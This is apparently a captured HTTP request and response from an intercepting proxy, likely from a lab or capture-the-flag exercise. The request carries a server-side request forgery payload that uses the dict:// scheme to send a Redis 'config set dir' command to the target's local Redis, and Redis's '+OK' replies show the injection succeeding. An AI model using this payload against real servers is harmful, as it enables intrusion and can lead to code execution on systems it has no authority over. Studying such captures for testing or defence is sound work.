 Request
Pretty Raw Hex \n
1 GET /visit?url=dict://127.0.0.1:6379/config:set:dir:/scripts HTTP/1.1
2 Host: 10.169.7.114:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.169.7.114:8080/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Mon, 06 Jan 2025 04:25:19 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Content-Length: 64
7
8 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
9 +OK
10 +OK
11
12